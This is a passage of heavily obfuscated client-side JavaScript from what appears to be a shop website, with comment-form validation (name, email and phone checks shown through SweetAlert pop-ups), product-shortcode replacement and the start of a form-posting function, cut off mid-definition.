','Sxhch','Cart\x20','MBDTS','XIGOA','cNddg','hrMAH','VYhWA','youtu','|6|10','g\x20src','LpIYB','.go-t','UbUzD','ly_na','fKWxX','iTunu','MnnNF','qXFac'];_0x46b1=function(){return _0xcdec09;};return _0x46b1();}function check_form_comment(_0x2309c5){var _0x2123b6={'klrho':_0x1497c1(0x73a,0x6da,0x581,0x69a,0xb27)+_0x1497c1(0x457,0x1c3,0xbd1,0x5b3,0x57a),'sKRzE':_0x57de00(0x3b7,0x420,0x366,0x853,0x351)+_0x57de00(0xef9,0xb35,0x733,0xe54,0x893)+_0x57de00(0x103e,0xf39,0xdb1,0xe9a,0x8a0)+_0x1d507d(0x9da,0x2a4,0x591,0x65d,0x73e)+_0x1050ba(-0x514,-0xb,0x356,-0x21e,-0x339)+_0x1050ba(-0x1a1,0xfb,-0x225,0x96,0x3d8),'CKxCv':_0x1d507d(0x20,-0x188,0x67,0x868,0x582)+'ss','HOIUo':function(_0x2259e5,_0x1f4f6d){return _0x2259e5(_0x1f4f6d);},'pZhlA':function(_0x4bf6f7,_0x14cd09){return _0x4bf6f7+_0x14cd09;},'pIzhX':_0x1497c1(0x1106,0x157c,0xc88,0xf80,0x1219)+_0x1050ba(0x1f3,0x7b6,0x740,0x446,0x17a)+_0x41046d(0x3ca,0x27a,0x84d,0x4cd,0x97c)+_0x1d507d(0x878,0x56,0x2d3,0x15c,0x3a1)+_0x41046d(0x70f,-0x88,0x2cc,0x41d,0x3d6)+_0x1497c1(0x48c,0x200,0x93e,0x7ea,0x70f)+_0x41046d(0xb5e,0x753,0x6de,0xd95,0xdf8)+'>','NuFKR':_0x41046d(0x8af,0xc65,0x744,0xa91,0x7d4)+'>','VJroe':_0x1497c1(0xbfe,0x13d9,0x1164,0x92f,0xea8)+_0x1497c1(0xae9,0xde0,0x5cb,0x6d9,0xaf8),'bfirK':function(_0x2faf3d,_0x5e6f8a,_0x139476){return _0x2faf3d(_0x5e6f8a,_0x139476);},'QIvDm':_0x57de00(0x118f,0xd4c,0x120b,0x7c8,0x7e9),'iAboV':_0x41046d(-0x137,0x4b8,0x4bf,0xa19,0x7ab)+'>','srebn':_0x41046d(0x1088,0x12a2,0xf02,0x8cd,0xb4c)+_0x41046d(0xb09,-0x253,0x3f8,0x920,-0x23f)+_0x1497c1(0xc3d,0xda4,0xac6,0xf6f,0xb0b)+_0x1050ba(0xc34,0x89b,0x983,0x3ae,0x6f5)+_0x1d507d(0x513,0x699,0x4db,-0xc,-0x11)+_0x1497c1(0xe89,0x1017,0x1618,0xdd7,0x131e)+_0x1497c1(0x1400,0x10df,0x9b8,0x974,0xf8c)+_0x1050ba(0xa56,0x5b8,0x754,0xa21,0xa3f)+_0x1050ba(0x551,-0x2d,0xcb,-0x4e9,-0x9d)+_0x1497c1(0xd3f,0xdd5,0xbfe,0x13e8,0xf24)+_0x41046d(0xce5,0x9e8,0x6e8,0x8d4,0xd1)+_0x1497c1(0x5c4,0x8ec,0xb9c,0xd86,0x820)+_0x57de00(0xf7c,0xf56,0x14fd,0x844,0x10cd)+_0x1050ba(-0x51e,0xb6,0x27d,0x3ab,0x6b8)+_0x57de00(0x5d5,0xb1d,0xf8c,0x7ed,0xe54),'panXe':_0x1d507d(0xe91,0x93f,0x502,0x80c,0x8f9)+_0x1497c1(0xbae,0x1421,0xc43,0x1311,0xf5c),'kzspG':_0x1050ba(0x6ce,0xe6,-0xb9,0x397,0x6e8)+_0x1497c1(0x41e,-0xd5,0x93e,0xcdd,0x5d4)+'oc','XMoSn':_0x1050ba(0x488,0x10,-0x1e7,-0x2e2,0x2f2)+_0x57de00(0xb1e,0xec1,0x15f1,0xb08,0x10bf),'HgdtV':function(_0x156699,_0x156fbb){return _0x156699(_0x156fbb);},'ESGvY':_0x1497c1(0xb89,0x1127,0xef8,0x974,0xb88)+_0x1d507d(0x66e,0xbf1,0x52b,0xa6,0x5ce)+_0x41046d(0x4fe,0x7e4,0x869,0x546,0xb56)+'e','EYQgh':_0x41046d(0x331,0x76e,0x871,0xa05,0xa14)+_0x1050ba(-0x15d,0x51d,0x653,0x111,0x90a)+_0x1497c1(0xfc5,0x15d1,0x146e,0x14a3,0x12af)+'il','NZriw':_0x1050ba(0x2e3,0x4e7,0x640,0x841,0x2d1)+_0x1497c1(0xd3a,0xf0b,0x783,0xaa0,0xbbe)+_0x1050ba(0x3b2,0x999,0x47a,0x1015,0xb87),'aQAGh':function(_0x5c708c,_0x21a3b1){return _0x5c708c==_0x21a3b1;},'VYhWA':function(_0x170f79,_0x320fb9){return _0x170f79===_0x320fb9;},'nCrXK':_0x1d507d(0xa25,0x82d,0x71c,-0x1cd,0x476),'RalHK':_0x1050ba(0x8a0,0xa4c,0x540,0xa9c,0x10c8)+_0x1d507d(0x7ff,-0x2d2,0x69d,-0x21d,0x1cc)+_0x1d507d(-0x11,0xef,0x2f9,-0xa,0x689)+_0x1497c1(0x1372,0xa60,0x102a,0xd1e,0x1192)+'\x0a','AsZQv':function(_0x1aeb9c,_0xdcad2f){return _0x1aeb9c==_0xdcad2f;},'TBzmD':function(_0x36ef5a,_0x444346){return _0x36ef5a(_0x444346);},'JmPKy':function(_0x47bd37,_0xefe9fc){return _0x47bd37!==_0xefe9fc;},'bPYuH':_0x57de00(0x633,0xc35,0x10ca,0xede,0x8a7),'ZMHDz':_0x1497c1(0x212,0xad7,0x8a9,0x1cb,0x74e),'YJPhG':_0x1d507d(0xc9,0x77b,0x73,-0x402,0x2b5)+_0x41046d(0x274,0x274,0x74c,0xa9b,0xd61)+_0x1d507d(0x359,-0x821,0x3bc,0x1e0,-0x10c)+_0x1d507d(0x346,-0x418,0x62d,-0x200,0xbb)+_0x1497c1(0x619,0x132f,0xff6,0x9d8,0xc6b)+'ệ\x0a','FfyKo':_0x1497c1(0x1067,0x8ea,0xbe5,0x85d,0xd65)+_0x1050ba(0xcb,-0x1a0,-0x4ee,-0x147,-0x356)+_0x1d507d(-0x1cc,0x130,0x6c6,0x3,0x52c)+_0x57de00(0xc9d,0xde9,0xf21,0x11a5,0x865),'iBPtP':_0x57de00(0xd91,0xbe3,0xcea,0x10db,0xc4f)+_0x1497c1(0x830,0x92b,0x33f,0x358,0x501)+_0x41046d(0x50c,0x1136,0xa18,0xc56,0xc0f)+_0x1497c1(0xa4f,0x947,0x123f,0x131b,0xedc),'tLRoc':function(_0x148045,_0x39e1c6){return _0x148045==_0x39e1c6;},'fCyjm':_0x1d507d(0xdd5,0xe41,0x3c9,0xe06,0x775)+_0x41046d(0x541,0x620,0x1ea,0x7b1,-0x356)+_0x1497c1(0x14ac,0x1525,0x9b7,0x80f,0xe50)+_0x1497c1(0x1118,0xe14,0xc6b,0xe5b,0xcb0),'VbDBb':function(_0x259317,_0x3c939){return _0x259317==_0x3c939;},'WHZFI':_0x41046d(0xfe9,0xfc6,0xfeb,0xd71,0xca5),'jaGHb':_0x1d507d(0x39c,0x83d,-0x348,-0x411,0x2a8),'obqsG':_0x1050ba(0xb61,0xb4c,0xccd,0x10e8,0x1002)},_0x2f617f='',_0x2e6538=document[_0x1d507d(0xe1b,0x934,0x7cf,0x7af,0xa57)+_0x1050ba(0x7f5,0x370,0x745,0x555,0x882)+_0x1050ba(0x664,0xd8,0x313,0x38e,0x6ff)](_0x2123b6[_0x57de00(0x77b,0x676,0xb47,0xcbd,0xd82)])[_0x41046d(0x423,-0x1b1,0x365,-0x304,-0x268)],_0x352f6a=document[_0x57de00(0xd2f,0xec5,0x12ee,0xe2e,0xeba)+_0x1d507d(0x426,0x4d1,-0x3d,-0x125,0x421)+_0x57de00(0x83d,0x5f7,0x3bb,0x330,-0x6e)](_0x2123b6[_0x1d507d(-0x26c,0x4fd,-0x70b,0x38b,-0xdb)])[_0x1497c1(0x18,0x417,0x9e6,0x4,0x67c)];function _0x41046d(_0x1a1ffe,_0x36b666,_0x1ed33b,_0x3a59c7,_0x30a8eb){return _0x151c7b(_0x1a1ffe-0x110,_0x1ed33b-0x13,_0x1ed33b-0x194,_0x3a59c7-0x1b9,_0x36b666);}var _0xcaa0f=document[_0x1497c1(0x1117,0xe88,0xb75,0x170b,0x1047)+_0x41046d(0x35b,0x562,0x6fa,0x739,0x200)+_0x1050ba(-0xc6,0xd8,-0x284,0x2bd,0x28b)](_0x2123b6[_0x1497c1(0xd99,0x326,0x8e1,0xe64,0x74a)])[_0x1497c1(0x9da,0x99b,0x744,0x302,0x67c)];_0x2123b6[_0x41046d(0x3b6,0x7b1,0x1c3,0x5ae,-0x8f)](_0x2123b6[_0x1d507d(0x32b,0x9,0x728,0x867,0x3fd)](validateEmail,_0x352f6a),![])&&(_0x2123b6[_0x1497c1(0x1126,0x1186,0x177b,0xef8,0x1283)](_0x2123b6[_0x1d507d(0x678,0x868,0xa93,0x7d,0x6a2)],_0x2123b6[_0x41046d(0x906,0xfa0,0x97b,0x1044,0xa15)])?_0x2f617f+=_0x2123b6[_0x1497c1(0x935,0x94a,0x905,0x847,0xdf6)]:_0x335cbb[_0x57de00(0xf6,0x714,0x545,0xab6,0xa7a)](_0x2123b6[_0x41046d(0x821,-0x359,0x24a,0x4d4,-0x113)],_0x2123b6[_0x1050ba(0x4c3,0x14d,-0x307,0x384,0x3f4)],_0x2123b6[_0x1d507d(0xb0c,0x714,0x525,0x1d9,0x688)]));_0x2123b6[_0x57de00(0x99c,0x9fb,0x5af,0x97f,0x8ef)](_0x2123b6[_0x1050ba(0x115b,0xb77,0xbc4,0x11e1,0x798)](telephoneCheck,_0xcaa0f),![])&&(_0x2123b6[_0x41046d(-0x1a6,0x285,0x2fb,0x23f,0x7)](_0x2123b6[_0x1d507d(-0x410,0xe1,0x1f3,0x2a0,-0xf5)],_0x2123b6[_0x1050ba(0xe04,0x8cf,0x6b6,0xc13,0xf1c)])?_0x2f617f+=_0x2123b6[_0x57de00(0x29b,0x812,0x1eb,0x2d4,0x9f7)]:_0x2123b6[_0x1050ba(0xcb8,0x628,0xa57,-0x72,0xb33)](_0x2acdcb,_0x458d0c)[_0x41046d(0x315,-0x497,0x246,0x690,0x37)](_0x2123b6[_0x1497c1(0x39c,0xd82,0xa9e,0x6f4,0xa9a)](_0x2123b6[_0x57de00(0x2df,0x918,0x914,0x703,0xfe8)](_0x2123b6[_0x57de00(0x5c8,0x978,0x572,0xc25,0xc6e)],_0x2497f4),_0x2123b6[_0x41046d(0x64c,0x615,0x932,0xfde,0x67f)])));if(_0x2123b6[_0x1d507d(0x109,-0x43a,-0x4c9,-0x460,-0x116)](_0x2e6538,''))_0x2f617f+=_0x2123b6[_0x1497c1(0xdc0,0x126b,0x1105,0x1199,0x12e0)];function _0x1050ba(_0x56a4a0,_0x50bfb1,_0x505cb1,_0x38a315,_0x476d4b){return _0x151c7b(_0x56a4a0-0x89,_0x50bfb1- -0x377,_0x505cb1-0x4e,_0x38a315-0xb8,_0x476d4b);}if(_0x2123b6[_0x41046d(0xd25,0xd37,0x866,0x57c,0x697)](_0x352f6a,''))_0x2f617f+=_0x2123b6[_0x1050ba(0x3f,0x3f3,0x741,0x357,0x209)];if(_0x2123b6[_0x1d507d(0x289,0x438,0x7ae,0x632,0x423)](_0xcaa0f,''))_0x2f617f+=_0x2123b6[_0x57de00(0x772,0x584,0x558,0x390,0x114)];function _0x1d507d(_0x1bbf84,_0x5e3924,_0xb5aadf,_0x54b160,_0x1874ea){return _0x27d942(_0x1874ea- -0xb6,_0x5e3924-0x2,_0xb5aadf,_0x54b160-0x182,_0x1874ea-0x10c);}function _0x1497c1(_0x2b3364,_0x49dd4c,_0x125853,_0x3a6a6,_0xa0df07){return _0x3019c5(_0x2b3364-0x18e,_0x49dd4c-0x15f,_0x125853-0x129,_0x2b3364,_0xa0df07-0x67d);}function _0x57de00(_0x17a7b6,_0xd58350,_0x392e8b,_0x2354ef,_0x1c31f0){return _0x3019c5(_0x17a7b6-0x110,_0xd58350-0x189,_0x392e8b-0x130,_0x2354ef,_0xd58350-0x4fb);}if(_0x2123b6[_0x1497c1(0x602,0xa8b,0xdf6,0x10db,0xb82)](_0x2f617f,'')){if(_0x2123b6[_0x41046d(-0x186,0x435,0x2fb,0x9dd,0x883)](_0x2123b6[_0x1497c1(0xa59,0xa61,0xd5f,0xb3b,0x7f7)],_0x2123b6[_0x1d507d(0x4f9,0x62e,-0x50b,0x45d,0x207)])){var _0x5886a7={'wwhgm':function(_0x34757e,_0xa9267a){function _0x176095(_0x21f3e1,_0x121066,_0x463e84,_0x297d7d,_0x4510c9){return _0x57de00(_0x21f3e1-0x46,_0x463e84- -0x12c,_0x463e84-0x12f,_0x21f3e1,_0x4510c9-0x1a1);}return _0x2123b6[_0x176095(0xbca,0x305,0x7ec,0xcb9,0x33a)](_0x34757e,_0xa9267a);},'BZwlX':_0x2123b6[_0x1050ba(0xc1f,0xb5c,0x7f7,0xb51,0xf23)],'iBQMb':_0x2123b6[_0x1d507d(-0xfb,0x3d3,0x48a,0x958,0x4bf)],'vMyoH':_0x2123b6[_0x1497c1(0xed9,0x169a,0x16cc,0x166a,0x127a)],'uqGbK':_0x2123b6[_0x1050ba(0xdb4,0x8f9,0x7c2,0xa54,0x76b)]},_0x281451=_0x2123b6[_0x1050ba(0xa96,0x628,0x65c,0x873,0xb43)](_0x45384d,_0x2123b6[_0x1050ba(-0x662,-0x47,-0x699,-0x1b6,0x6c0)])[_0x1d507d(-0x242,0x302,-0x117,0xb,-0x93)](),_0x5d2cfc=_0x281451[_0x1497c1(0xebd,0x65a,0xce1,0x1220,0xbe0)](/\[Products:([0-9,\s]+)]/g);if(_0x5d2cfc){var _0x3a320e=_0x2123b6[_0x57de00(0x1537,0x1170,0xe45,0xfb9,0xfec)][_0x57de00(0xd68,0xa63,0x41a,0x68a,0xbc0)]('|'),_0x26bc9b=-0x199f+-0x2322+0x1*0x3cc1;while(!![]){switch(_0x3a320e[_0x26bc9b++]){case'0':var _0x401efb;continue;case'1':var _0x4dd640=_0x281451;continue;case'2':_0x5d2cfc[_0x1d507d(0xa29,0x172,0xc9d,0x97,0x6ec)+'ch'](function(_0x2adb81,_0x22547c){function _0x2dbd48(_0x44cf00,_0xc97262,_0x535976,_0x2b9086,_0x3fdbea){return _0x57de00(_0x44cf00-0xad,_0x44cf00- -0x46b,_0x535976-0x3b,_0x535976,_0x3fdbea-0x1a7);}function _0x5b88f3(_0x3ed84b,_0x2f9a49,_0x79ddb9,_0x4d60e5,_0x225528){return _0x57de00(_0x3ed84b-0x1ad,_0x4d60e5- -0x54b,_0x79ddb9-0xf4,_0x225528,_0x225528-0xe5);}_0x401efb=_0x2adb81[_0x2b19b6(0x10f6,0xa06,0x1251,0xa73,0xb7f)+'ce'](_0x2123b6[_0x2b19b6(0x4fa,0x6fb,0x520,0xa36,0x35a)],'')[_0x2dbd48(0x767,0x84f,0x87f,0xdb9,0xca9)+'ce'](']','')[_0x2dbd48(0x767,0xbbc,0xf3,0x222,0x963)+'ce']('\x20','')[_0x5b88f3(0x395,0xb32,0x19,0x6c7,0x534)](),_0x2123b6[_0x58942f(0x235,0x41e,-0x4fb,0x893,0xf4)](_0x434ab6,_0x401efb,_0x22547c);function _0x49084f(_0x17ea45,_0x2eaf68,_0x13fc39,_0x31a36c,_0x3ef1d4){return _0x1d507d(_0x17ea45-0x12c,_0x2eaf68-0x184,_0x3ef1d4,_0x31a36c-0x132,_0x13fc39-0x450);}function _0x58942f(_0x32dee9,_0xbb758b,_0x587c39,_0xc1ee74,_0x1df9b9){return _0x41046d(_0x32dee9-0x1dc,_0x587c39,_0x32dee9-0x58,_0xc1ee74-0x185,_0x1df9b9-0x7a);}function _0x2b19b6(_0x3ba4bc,_0xbed894,_0xfaed13,_0x31d8d0,_0x31da36){return _0x41046d(_0x3ba4bc-0xc9,_0x3ba4bc,_0x31da36-0x142,_0x31d8d0-0x89,_0x31da36-0x94);}_0x5ed1c4[_0x2b19b6(0x12e2,0x948,0x971,0x1142,0xe2c)](_0x401efb);});continue;case'3':_0x5d2cfc[_0x41046d(0xd3e,0x761,0x9c5,0xa39,0xa81)+'ch'](function(_0xd8bcdf,_0x3c1fca){function _0x5c40bc(_0x2469d1,_0x3418d7,_0x3ed67b,_0x20fb64,_0x51334d){return _0x1050ba(_0x2469d1-0x15f,_0x3418d7-0x5ff,_0x3ed67b-0x3e,_0x20fb64-0x1e0,_0x51334d);}function _0x45955d(_0x20fa5a,_0x40178d,_0x16abae,_0x3d2caf,_0x2f84b9){return _0x1497c1(_0x2f84b9,_0x40178d-0xe6,_0x16abae-0x157,_0x3d2caf-0xda,_0x20fa5a- -0x2f8);}function _0x1beda7(_0x4846d7,_0x3fb51b,_0x1171d8,_0x284288,_0x11bf76){return _0x1497c1(_0x284288,_0x3fb51b-0x82,_0x1171d8-0x109,_0x284288-0x9e,_0x1171d8- -0x117);}function _0x1e6a4c(_0x249a87,_0x1bd994,_0x2b3e4a,_0x2f0115,_0x4da386){return _0x1050ba(_0x249a87-0x1ce,_0x249a87-0x69,_0x2b3e4a-0x10d,_0x2f0115-0x8c,_0x2f0115);}function _0x2fd781(_0x866e56,_0xbfecbd,_0x3f7fc5,_0x353af6,_0x4eafcf){return _0x1050ba(_0x866e56-0x1ae,_0xbfecbd-0x420,_0x3f7fc5-0xce,_0x353af6-0x8e,_0x3f7fc5);}var _0x190112=new _0x2c8c8a(_0x5886a7[_0x5c40bc(0xc41,0xb08,0xd33,0xf3d,0x8cf)](_0x5886a7[_0x1beda7(0xaa3,0x6ea,0xa93,0xad4,0xbd2)](_0x5886a7[_0x1beda7(0x87a,0xc91,0x8b1,0x91d,0xa9c)],_0xd8bcdf),_0x5886a7[_0x5c40bc(0xad7,0xe79,0x154b,0x87e,0x778)]));_0x4dd640=_0x4dd640[_0x1e6a4c(0x71c,0x62f,0x1d6,0x86f,0xbd6)+'ce'](_0xd8bcdf,_0x5886a7[_0x1beda7(0x613,0x841,0xa93,0xeda,0x112d)](_0x5886a7[_0x2fd781(0x1056,0x929,0xf9f,0xe6d,0xe8c)](_0x5886a7[_0x1beda7(0x871,0xcf0,0x5ee,-0xd5,0x572)],_0x3c1fca),_0x5886a7[_0x1beda7(0x399,0x75e,0x907,0x2cd,0x22d)]));});continue;case'4':_0x2123b6[_0x57de00(0x205,0x86b,0x27c,0xf3e,0xd71)](_0x51106d,_0x2123b6[_0x41046d(0x522,-0x35f,0x343,0x6d0,0x32b)])[_0x1d507d(0x2a8,-0x61e,-0x1f8,0x14d,-0x93)](_0x4dd640);continue;}break;}}}else return!![];}else{if(_0x2123b6[_0x57de00(0xcf8,0x1101,0xa74,0x1742,0xc3d)](_0x2123b6[_0x1d507d(0x467,0x8ab,-0x9f,0x6fa,0x65e)],_0x2123b6[_0x41046d(0x75e,0x268,0x937,0xa8e,0xe48)]))return Swal[_0x41046d(0x243,0x3e5,0x57f,0x32a,0x32c)](_0x2123b6[_0x57de00(-0x15b,0x3df,0x164,0x210,-0x7e)],_0x2f617f,_0x2123b6[_0x1050ba(0x77f,0x81d,0x7e9,0xbd7,0x798)]),![];else _0x5d5164+=_0x4478d1[_0x1497c1(0x9bd,0xccc,0x6c8,0x1108,0xaa0)];}}function postForm2020(_0x1207d6,_0x38b087,_0x2a3614){var _0x1b7b61={'hwcmd':function(_0xeacaf9,_0x5d0401){return _0xeacaf9(_0x5d0401);},'piDSj':_0x249576(0x69a,0x154,0x642,0xc2,-0x2ad)+_0x23b2fa(0x3e0,0x67a,0x636,0x4c0,0x2bb)+_0x249576(0x120b,0x1181,0xe6f,0xe1d,0xc08)+_0x23b2fa(0xb4c,0x1ae,0x5c4,0x11b,0x8fc),'mzFXr':function(_0x2b78e4,_0x32baae){return _0x2b78e4(_0x32baae);},'UvSzN':_0x23b2fa(-0x1af,0x2f8,0x36d,0x1c1,0x663)+_0x53a894(0x83a,0x446,0x148,0x1f1,0x249)+_0x36b6d7(0x777,0x381,0x1c2,0x86b,0x98b),'GxWed':function(_0x153ad9,_0x5e8c5f){return _0x153ad9(_0x5e8c5f);},'DiHhi':_0x249576(0x1b,0x3f8,0x8dd,0x54b,0x75f)+_0x36b6d7(-0x538,-0x29,0x244,0x326,0x46b)+_0x249576(0x24c,0x316,0xac0,0x593,-0x51)+_0x249576(-0xd5,0x6c0,-0xcc,0x204,0x12e)+_0x249576(0xf56,0x8e5,0x116e,0xda5,0xd61)+_0x23b2fa(0x622,0x520,0x22c,-0x104,0x8bb)+_0x53a894(0x943,0xa50,0x802,0xf20,0xa2d)+'w','WDZea':_0x296d37(0xcf3,0x636,0x137d,0x1366,0x1181),'khGMe':_0x53a894(-0x1d3,0x513,-0x11a,0xa60,0x508)+_0x53a894(0x633,0xdd5,0xc25,0x9ae,0xa70)+_0x249576(0x746,0x139e,0x1145,0xcab,0x691)+_0x296d37(0x624,0x70f,0x7aa,0x2a8,0x913),'yupbR':function(_0x9e1c8b,_0x320770){return _0x9e1c8b(_0x320770);},'XIHpX':function(_0x1d70a5,_0x1a8129){return _0x1d70a5(_0x1a8129);},'qpSYR':function(_0xe7e19e,_0x28f1df){return _0xe7e19e+_0x28f1df;},'wdVij':function(_0x25b275,_0x3cc7f2){return _0x25b275+_0x3cc7f2;},'jBNMC':_0x296d37(0x62d,0xc5,0x444,0x815,0x4bf),'UvwYZ':_0x249576(0x878,0x500,0xb84,0xb52,0x87f)+'l','wwAWC':_0x53a894(0x996,0xd0c,0x7f8,0x9ce,0x909)+_0x23b2fa(0x240,0x3f0,0x42c,0x473,0x880)+_0x296d37(0xe96,0xc91,0x11e2,0xdb5,0x856)+_0x23b2fa(0x84f,0x53a,0xae2,0x4c9,0xbf6)+'|2','clpmb':_0x53a894(0x152f,0xb56,0xc6f,0xe66,0xe27)+_0x53a894(0x1147,0x418,0xdb1,0x1161,0xa65)+_0x23b2fa(0xd5e,0x879,0xa29,0x3b7,0xb97)+_0x296d37(0xe23,0xaac,0x10d0,0x7d9,0xc72)+_0x249576(0x473,0x2d0,0x598,0x888,0xc26)+'>','mvEAI':_0x23b2fa(0xc18,0xbbb,0xbe9,0x6c3,0xd55)+_0x36b6d7(0x9fe,0x7f3,0x2bd,0x4c4,0x638)+_0x53a894(0x6a6,-0x400,0x714,0x24c,0x25e)+_0x36b6d7(0x490,0x125,0x24b,0x7cc,-0x49c)+'\x22>','rKGhA':_0x296d37(0xa0c,0x8b7,0xce4,0xa4b,0xd10)+'>','ElYzz':_0x36b6d7(0x792,0xbb5,0x6ca,0x4a6,0x863)+_0x23b2fa(0x68d,0xe59,0x827,0x665,0x4c1)+_0x249576(0x67e,0x94c,0x1261,0xc07,0xfd2)+_0x296d37(0xe23,0x796,0x12ae,0xbd3,0x714)+_0x36b6d7(0xe3e,0xac8,0xd66,0x699,0xa51),'SebMu':_0x249576(0xfdd,0xc3c,0x772,0xdc7,0xe65)+_0x53a894(0x4d6,0x7eb,0x493,0xf87,0xa65)+_0x296d37(0x601,0x139,0x334,-0x6d,0x6ad)+_0x249576(0xa5f,0x993,0xd8f,0x84f,0x55d)+_0x36b6d7(0x62e,0x3cc,0x33e,0x386,0x2c4)+_0x36b6d7(0x4bf,0x57f,0xa6,0x1f4,-0x5c),'xvlsY':_0x249576(0x5ef,0xef0,0x505,0x893,0x2e2)+_0x296d37(0x7b9,0x9a7,0x8dd,0x2f5,0x8f4)+_0x249576(0x2c5,0x5e1,0x19,0x62d,0xc97)+_0x53a894(0x8a5,0xe25,0x5d0,0xb95,0x7e9)+_0x296d37(0xe43,0xacc,0xb5c,0x13fd,0x10f7)+_0x36b6d7(0xcc1,0xa49,0xb23,0x530,0xecd)+_0x23b2fa(-0x665,-0x14a,-0x75,-0x72f,-0x1f0)+_0x23b2fa(0x4e4,0x5bc,0xc0b,0x596,0x12a9)+_0x249576(0xd06,0x6af,0x2ee,0x8e5,0x47b)+_0x23b2fa(0x18e,0x155,0x1b4,0x1d4,-0x466),'KQJkV':_0x249576(0x973,0xbe4,0xb87,0x893,0x7f3)+_0x36b6d7(0x126,0x1a4,0x356,-0x432,-0x543)+_0x249576(0x8ac,0x2d3,0xad8,0x62e,0x587)+_0x36b6d7(0x7ae,0xac5,0xc4f,0x11c3,0xd11)+_0x249576(0x18,-0x4c,-0x3b1,0x292,0x8ac)+_0x23b2fa(0x36f,-0x3f1,-0x106,-0x756,-0x2dc)+'n>','DaWWi':function(_0x42617c,_0x3301d1){return _0x42617c===_0x3301d1;},'exxIm':_0x249576(0xbb3,0x743,0x4a6,0xa01,0x10af),'iEpzr':_0x296d37(0x10fa,0xe18,0x1293,0x11fc,0x13d0),'GYrJS':_0x53a894(0xd15,0x3ea,0x94d,0x298,0x735)+_0x249576(0x30a,-0xb8,0x370,0x128,-0x579),'fxWMX':_0x36b6d7(-0x646,0xaf,-0x56f,0x239,-0xe1)+_0x296d37(0xc7b,0xe8b,0x6ed,0x12ef,0xae1)+_0x23b2fa(0xb01,0x37b,0x97f,0x8db,0x7c6)+_0x249576(-0x4c5,-0x78,0x4a3,0xf7,0x10e)+'g!','okGpb':_0x249576(0x9a3,0x8d2,0x75,0x720,0xdc7)+'ss','bUwbh':function(_0x3284d6,_0x1a2deb){return _0x3284d6==_0x1a2deb;},'TIouI':function(_0x16b0b6,_0x501af3){return _0x16b0b6(_0x501af3);},'aOKCE':function(_0x4428aa,_0x1cd9e6){return _0x4428aa(_0x1cd9e6);},'BBPCp':_0x53a894(0xd5d,0x780,0xe9b,0x83a,0xe7b)+_0x53a894(0x7ed,0xc07,0xfa0,0xd18,0xb54)+_0x249576(0xbf0,0x11be,0x603,0xbc7,0x12d3)+_0x296d37(0x4b0,0x8b,0x412,0x40e,-0x23e)+'a_','pjacS':_0x53a894(0x1079,0xa54,0x63d,0x93e,0x9c8)+_0x23b2fa(0x6cf,0x348,0xc,0x2ee,-0x2b2)+_0x36b6d7(0x75f,0x32c,-0x1fd,-0x367,0x413),'ZJamH':function(_0x463f9e,_0x2ba0f8){return _0x463f9e(_0x2ba0f8);},'GsChr':_0x36b6d7(0x9b4,0x756,0xa1e,0xe7a,0x2c4)+_0x23b2fa(0x9e4,0x1c1,0x535,0x7d9,0x364)+_0x53a894(0x2be,0x661,0x1054,0x9af,0x93a),'dlSlM':function(_0x136fad,_0x2505b5){return _0x136fad(_0x2505b5);},'NPPus':_0x53a894(0xcab,0xc0f,0x44a,0xaaa,0x9c8)+_0x249576(0xfe5,0xef6,0x6ad,0xaf7,0xebc)+_0x249576(0x57a,0x737,0xa2e,0x49e,0x224)+_0x249576(0x130b,0xb67,0x1232,0xcb1,0xff8)+'0','WoRVJ':function(_0x4e18fa,_0x3c5bd2){return _0x4e18fa(_0x3c5bd2);},'rzoAA':_0x249576(0x7b8,0xc70,0x75d,0x968,0x3a1)+_0x36b6d7(0x34e,0x28c,-0x429,0x79c,0x6fb)+_0x53a894(0xb6d,0x112b,0x13da,0xf62,0xd11)+'0','IRtie':_0x53a894(0x5e0,0x9bf,0xa5e,0xbd9,0x9c8)+_0x296d37(0xc39,0x83d,0x10e7,0x1170,0x8f5)+_0x53a894(0x874,0xeb4,0x1087,0x1253,0xca5)+'20','iRbBl':_0x23b2fa(0x792,0xcf8,0x778,0xde0,0x9d)+_0x296d37(0xf41,0x1574,0xb27,0xf23,0x14f0)+_0x296d37(0x885,0xede,0xb14,0x326,0x8a3)+'me','qknbd':function(_0x291372,_0x561636){return _0x291372(_0x561636);},'rdiAx':_0x296d37(0xd59,0x9e5,0x8dd,0x914,0xf94)+_0x296d37(0xf41,0x11c8,0x862,0xb73,0x81a)+_0x249576(0x900,0x46d,0xf25,0x9e7,0x9cf)+_0x249576(0x67f,0x6db,0x2fc,0x600,0x557),'EfPds':function(_0x1c8c8a,_0x4c573a){return _0x1c8c8a(_0x4c573a);},'OevXm':_0x249576(0xbca,0x3af,0x732,0x956,0x74f)+_0x36b6d7(0x2f0,0x92c,0x2b1,0x229,0x750)+_0x36b6d7(0x36,0x74c,0xccb,0x67b,0x42e)+'l','ZRNRe':function(_0x1eec6f,_0x623615){return _0x1eec6f==_0x623615;},'ZgnLc':_0x296d37(0xf07,0xd11,0xba3,0xaaa,0xdff)+'w','myGKM':_0x23b2fa(0x12b1,0x129c,0xc3d,0xc8e,0xac7)+_0x36b6d7(0x527,0x8e2,0xe47,0xb85,0xfc1)+_0x296d37(0xfca,0xec7,0xfcd,0xbdb,0xabc)+_0x249576(0xce0,0x1181,0xef2,0xebb,0xd42)+'t_','sJwxH':function(_0x4b7f57,_0x545230){return _0x4b7f57(_0x545230);},'ZENVO':_0x249576(0x3fe,0xc57,0x103e,0x956,0x857)+_0x53a894(0xb0c,0x8b0,0xadb,0xafb,0x89a)+_0x36b6d7(0x9a,0x2f5,-0x3ad,0x9a3,-0x423)+_0x249576(0xef8,0x711,0x40a,0xaec,0x4da)+_0x53a894(0x69a,0xae4,0x951,0x712,0xbd1),'pnfeG':function(_0x3535a8,_0x5b0f07){return _0x3535a8==_0x5b0f07;},'ZtHza':function(_0x3f9362,_0x1f85bd){return _0x3f9362!==_0x1f85bd;},'yxuUa':_0x23b2fa(0x161,0x341,0x498,0x5d4,0x9d1),'RXYCw':function(_0x3cc451,_0x1f5ac5){return _0x3cc451(_0x1f5ac5);},'SHyGL':function(_0x230cd0,_0x3c1df8){return _0x230cd0+_0x3c1df8;},'jbgkw':function(_0x436b74,_0x5db550){return 